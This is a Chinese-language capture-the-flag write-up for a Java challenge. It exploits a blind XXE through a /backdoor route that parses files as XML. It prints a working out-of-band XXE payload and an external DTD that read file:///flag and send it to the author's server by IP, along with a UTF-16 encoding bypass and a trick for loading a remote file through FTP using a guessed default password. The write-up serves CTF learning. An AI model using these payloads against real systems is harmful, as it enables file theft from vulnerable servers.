源码很简单,通过/backdoor路由可以读取本地文件,然后会将读取的文件当成xml解析,这里很明显的就是打一个无回显xxe,我们可以采用带出数据到自己服务器上的方式解决。
由于我们熟知的file协议一般用来读取本地文件,所以这边先本地搭建环境打打:
这边本地放一个1.xml文件
<!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://81.70.252.29/1.dtd"> %remote;%int;%send; ]>
然后在vps上放个1.dtd文件:
<!ENTITY % file SYSTEM "file:///flag"> <!ENTITY % int "<!ENTITY % send SYSTEM 'http://81.70.252.29/1.txt?p=%file;'>">

我们看到这里有check,那么很简单,用编码绕过即可
iconv -f utf8 -t utf16 1.xml>2.xml
得到2.xml,我们直接读取看看:

![]()
可以看到带出本地数据成功了,那么接下来就是要如何读取远程的文件了,我们的思路很简单:
将2.xml放到vps上,然后让靶机读取即可
那么这里就有新的问题了,用file协议怎么读取远程文件呢,一般我们认为file协议都是用来读取本地文件的
直到我看到了这段话

这说明file协议有着ftp协议类似的效果,我们可以本地调试一下:


传入如上数据时,我们可以看到报错了,很明显这是ftp的报错,因为我们传入了错误的账号密码
虽然错了,但是证明了ftp协议是成功了,我们可以读取远程的文件,那么接下来只需要传入正确的账号密码即可
我们下断点,跟进调试可知:

如果我们没有传入账号密码,那么这里会自动给我们传入一个默认的账号密码:
账号是anonymous,密码跟你的jdk版本有关
我这里是17.0.10,所以我默认密码是Java17.0.10@
那么靶机的jdk版本是多少呢,这里我就猜了一下
从17.0.0-17.0.10一个个试,很幸运靶机的jdk版本是17.0.1,成功命中
那么我们在vps上起个ftp服务,将账号密码如上设置为anonymous:Java17.0.1@,并将2.xml放在目录下,接着在靶机处连接即可:

![]()
成功拿到flag
待做:
SICTF
[进阶]elInjection 考点el表达式注入
VNCTF
downdowndown 考点 http2,3请求走私
codefever_again
ez_job 考点:hessian-api反序列化